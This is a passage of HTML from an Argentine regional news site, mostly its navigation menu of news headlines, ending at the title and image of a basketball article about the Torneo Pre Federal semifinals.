Barrio Nuevo y hay un detenido</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/nacionales/">Nacionales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/quilmes-una-policia-atropello-a-un-ladron-que-se-metio-en-plena-autopista-para-robar-con-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Quilmes: una policía atropelló a un ladrón que se metió en plena autopista para robar (CON VIDEO)</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/fondos-para-los-bomberos-voluntarios-el-gobierno-nacional-saluda-con-sombrero-ajeno/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LAUMANN-BOMBEROS-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LAUMANN-BOMBEROS-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LAUMANN-BOMBEROS-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Fondos para los Bomberos Voluntarios: “El Gobierno Nacional saluda con sombrero ajeno”</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/el-gobernador-de-corrientes-se-refirio-a-la-crisis-forestal-hay-preocupacion-porque-empieza-a-colapsar-el-sector/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-18.00.59-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-18.00.59-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-18.00.59-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El gobernador de Corrientes se refirió a la crisis forestal: “Hay preocupación porque empieza a colapsar el sector”</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/cerro-una-empresa-textil-que-tenia-mas-de-100-anos-y-casi-300-personas-se-quedaron-sin-trabajo/"><div class="mvp-mega-img"><img width="380" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/CIERRE-DE-HILANDERIA-380x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Cerró una empresa textil que tenía más de 100 años y casi 300 personas se quedaron sin trabajo</p></a></li><li><a href="https://nortemisionero.com.ar/ambiente/ciudad-chubutense-esta-rodeada-por-dos-incendios-forestales/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/cholila-incendios-forestales-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/cholila-incendios-forestales-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/cholila-incendios-forestales-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ciudad chubutense está rodeada por dos incendios forestales</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/deportes/">Deportes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/deportes/torneo-regional-amateurs-guarani-volvio-a-ganarle-a-mandiyu-y-paso-a-la-final/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Torneo Regional Amateurs: Guaraní volvió a ganarle a Mandiyú y pasó a la final</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/mara-lopez-estoy-muy-contenta-por-la-clasificacion-al-mundial-pero-con-bronca-por-no-ganarle-a-brasil/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARA-LOPEZ-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mara López: “Estoy muy contenta por la clasificación al Mundial, pero con bronca por no ganarle a Brasil”</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/regional-federal-amateur-guarani-le-gano-a-mandiyu-en-corrientes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/1471077w654h483c.png-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Regional Federal Amateur: Guaraní le ganó a Mandiyú en Corrientes</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/las-yaguaretes-imparables-en-dubai-invictas-a-semifinales/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-101-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Las Yaguaretés, imparables en Dubái: invictas a semifinales</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/murio-guillermo-salatino-una-voz-historica-del-periodismo-de-tenis-argentino/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-99-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Murió Guillermo Salatino, una voz histórica del periodismo de tenis argentino</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/policiales/">Policiales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/obera/un-hombre-resulto-gravemente-herido-tras-autolesionarse-con-un-arma-de-fuego-en-obera/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-19.08.35-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un hombre resultó gravemente herido tras autolesionarse con un arma de fuego en Oberá</p></a></li><li><a href="https://nortemisionero.com.ar/ambiente/amplio-operativo-de-guardaparques-para-prevenir-ilicitos-ambientales-en-el-lago-urugua-i-y-su-perilago/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-590x354.jpeg 590w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-11.57.27-1200x720.jpeg 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Amplio operativo de guardaparques para prevenir ilícitos ambientales en el Lago Urugua-í y su perilago</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/garupa-detuvieron-al-segundo-implicado-en-el-homicidio-ocurrido-en-el-barrio-nuevo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.39.39-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Garupá: detuvieron al segundo implicado en el homicidio ocurrido en el Barrio Nuevo</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/garupa-la-policia-investiga-el-homicidio-de-un-hombre-ocurrido-en-barrio-nuevo-y-hay-un-detenido/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-09.12.21-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Garupá: la Policía investiga el homicidio de un hombre ocurrido en Barrio Nuevo y hay un detenido</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/quilmes-una-policia-atropello-a-un-ladron-que-se-metio-en-plena-autopista-para-robar-con-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Quilmes: una policía atropelló a un ladrón que se metió en plena autopista para robar (CON VIDEO)</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/opinion/">Opinión</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/el-elefante-en-el-living-de-milei/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El elefante en el living de Milei</p></a></li><li><a href="https://nortemisionero.com.ar/opinion/desmantelaron-un-narcokiosco-y-bunker-de-objetos-robados-en-iguazu-diez-detenidos-y-secuestros-de-droga-dinero-y-bienes-sustraidos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Desmantelaron un narcokiosco y búnker de objetos robados en Iguazú: diez detenidos y secuestros de droga, dinero y bienes sustraídos</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/la-ucr-de-eldorado-por-primera-vez-sin-bancas-en-el-cde-se-doblo-y-se-rompio/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La UCR de Eldorado por primera vez sin bancas en el CDE: se dobló y se rompió</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/mirar-mas-alla-de-las-urnas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MIRAR MAS ALLÁ DE LAS URNAS</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/blend-politico-y-vision-estrategica-misiones-no-improvisa-construye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Blend político y visión estratégica: Misiones no improvisa, construye</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/mundo/">Mundo</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/tormenta-polar-en-estados-unidos-dos-hombres-murieron-por-hipotermia-en-luisiana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tormenta polar en Estados Unidos: dos hombres murieron por hipotermia en Luisiana</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/devastadores-incendios-en-el-sur-de-chile-al-menos-16-muertos-y-mas-de-50-000-evacuados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/TJ6SU2CQDVHMDCQTWOUUDNGEKE-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/TJ6SU2CQDVHMDCQTWOUUDNGEKE-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/TJ6SU2CQDVHMDCQTWOUUDNGEKE-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Devastadores incendios en el sur de Chile: al menos 16 muertos y más de 50.000 evacuados</p></a></li><li><a href="https://nortemisionero.com.ar/mundo/espana-tiene-112-anos-y-toma-una-copa-de-vino-con-cada-comida/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/12/mujer-mas-longeva-espana-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/12/mujer-mas-longeva-espana-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/12/mujer-mas-longeva-espana-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>España: tiene 112 años y toma una copa de vino con cada comida</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/alerta-en-europa-volvio-el-barbijo-y-el-confinamiento-a-reino-unido-por-brote-de-inusual-gripe/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/12/barbijojpg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/12/barbijojpg-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/12/barbijojpg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Alerta en Europa: volvió el barbijo y el confinamiento a Reino Unido por brote de inusual gripe</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/f1-lando-norris-es-el-campeon-de-la-temporada-2025-mientras-que-colapinto-termino-20/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/12/lando-norris_862x485-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/12/lando-norris_862x485-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/12/lando-norris_862x485-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>F1: Lando Norris es el campeón de la temporada 2025, mientras que Colapinto terminó 20°</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/actualidad/">Actualidad</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/quilmes-una-policia-atropello-a-un-ladron-que-se-metio-en-plena-autopista-para-robar-con-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LADRON-ATROPELLADO-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Quilmes: una policía atropelló a un ladrón que se metió en plena autopista para robar (CON VIDEO)</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/fondos-para-los-bomberos-voluntarios-el-gobierno-nacional-saluda-con-sombrero-ajeno/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LAUMANN-BOMBEROS-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/LAUMANN-BOMBEROS-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/LAUMANN-BOMBEROS-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Fondos para los Bomberos Voluntarios: “El Gobierno Nacional saluda con sombrero ajeno”</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/casi-7000-cuentas-abonaron-anticipadamente-la-tasa-retributiva-de-la-propiedad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARCELO-MIIKULAN-TASA-RETRIBUTIVA-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARCELO-MIIKULAN-TASA-RETRIBUTIVA-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARCELO-MIIKULAN-TASA-RETRIBUTIVA-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARCELO-MIIKULAN-TASA-RETRIBUTIVA-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Casi 7000 Cuentas abonaron anticipadamente la Tasa Retributiva de la Propiedad</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/despidos-en-dass-queremos-saber-la-verdad-no-queremos-que-nos-vengan-a-mentir-ni-a-generar-falsas-ilusiones/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/GUSTAVO-MELGAREJO-DESPIDOS-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/GUSTAVO-MELGAREJO-DESPIDOS-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/GUSTAVO-MELGAREJO-DESPIDOS-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/GUSTAVO-MELGAREJO-DESPIDOS-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Despidos en DASS: “Queremos saber la verdad, no queremos que nos vengan a mentir ni a generar falsas ilusiones”</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/passalacqua-anuncio-descuentos-de-hasta-el-35-y-exenciones-en-el-impuesto-provincial-automotor-2026/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-19.22.26-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-19.22.26-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-19.22.26-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-19.22.26-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Passalacqua anunció descuentos de hasta el 35% y exenciones en el Impuesto Provincial Automotor 2026</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">
	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://nortemisionero.com.ar/deportes/otc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/basquet/"><span class="mvp-post-cat left">Básquet</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">OTC y Siglo XXI sacaron ventaja en el comienzo de las semifinales del Torneo Pre Federal</h1>
																	</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1732" height="1154" src="https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna.jpg 1732w, https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna-300x200.jpg 300w, https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna-1024x682.jpg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna-768x512.jpg 768w, https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna-1536x1023.jpg 1536w, https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna-1200x800.jpg 1200w" sizes="(max-width: 1732px) 100vw, 1732px" />																								<meta itemprop="url" content="https://nortemisionero.com.ar/wp-content/uploads/2022/11/Igna-1000x600.jpg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																									<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														
